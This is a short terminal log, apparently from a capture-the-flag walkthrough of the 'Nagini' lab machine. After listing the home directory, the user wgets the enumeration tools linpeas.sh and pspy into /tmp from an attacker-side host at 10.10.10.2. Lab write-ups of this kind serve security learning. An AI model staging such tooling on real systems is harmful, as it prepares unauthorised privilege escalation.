 hermoine@Nagini:~$ ls -la
total 32
drwxr-xr-x 6 hermoine hermoine 4096 Jul  2 14:21 .
drwxr-xr-x 4 root     root     4096 Apr  4  2021 ..
drwxr-xr-x 2 hermoine hermoine 4096 Apr  4  2021 bin
-r--r----- 1 hermoine snape      75 Jul  2 13:56 flag.txt
drwx------ 3 hermoine hermoine 4096 Apr  4  2021 .gnupg
-r--r----- 1 hermoine hermoine   75 Apr  4  2021 horcrux2.txt
drwx------ 5 hermoine hermoine 4096 Jun  1  2019 .mozilla
drwxr-xr-x 2 hermoine hermoine 4096 Jul  2 14:16 .ssh
hermoine@Nagini:~$ cd /tmp/
hermoine@Nagini:/tmp$ ls
authorized_keys  systemd-private-7f48bf6bcf1640129191fbfb6a1c48d8-apache2.service-txLsmQ  systemd-private-7f48bf6bcf1640129191fbfb6a1c48d8-systemd-timesyncd.service-UQ07LS
hermoine@Nagini:/tmp$ wget http://10.10.10.2:9090/linpeas.sh
--2022-07-02 14:23:32--  http://10.10.10.2:9090/linpeas.sh
Connecting to 10.10.10.2:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                                      100%[====================================================================================================>] 758.58K  --.-KB/s    in 0.009s
2022-07-02 14:23:32 (78.5 MB/s) - ‘linpeas.sh’ saved [776785/776785]
hermoine@Nagini:/tmp$ wget http://10.10.10.2:9090/pspy
--2022-07-02 14:24:28--  http://10.10.10.2:9090/pspy
Connecting to 10.10.10.2:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4610913 (4.4M) [application/octet-stream]
Saving to: ‘pspy’
pspy                                            100%[====================================================================================================>]   4.40M  --.-KB/s    in 0.03s
2022-07-02 14:24:28 (160 MB/s) - ‘pspy’ saved [4610913/4610913]
hermoine@Nagini:/tmp$ ls
authorized_keys  pspy                                                                     systemd-private-7f48bf6bcf1640129191fbfb6a1c48d8-systemd-timesyncd.service-UQ07LS
linpeas.sh       systemd-private-7f48bf6bcf1640129191fbfb6a1c48d8-apache2.service-txLsmQ
hermoine@Nagini:/tmp$